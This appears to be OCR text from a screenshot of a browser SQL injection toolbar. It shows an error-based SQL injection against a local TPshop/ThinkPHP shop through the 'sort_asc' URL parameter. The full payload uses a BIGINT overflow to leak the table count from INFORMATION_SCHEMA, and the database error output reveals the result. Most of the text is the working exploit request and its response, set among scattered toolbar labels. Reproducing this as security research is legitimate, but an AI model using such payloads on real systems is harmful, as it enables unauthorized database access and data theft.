 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 8139 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 8139 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x747073686f70322e302e36)),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8,
ORDER BY shop_price ,(SELECT 8139 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x747073686f70322e302e36)),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----80----' from dual),8446744073709551610,8446744073709551610))'
43
395 // 调试结束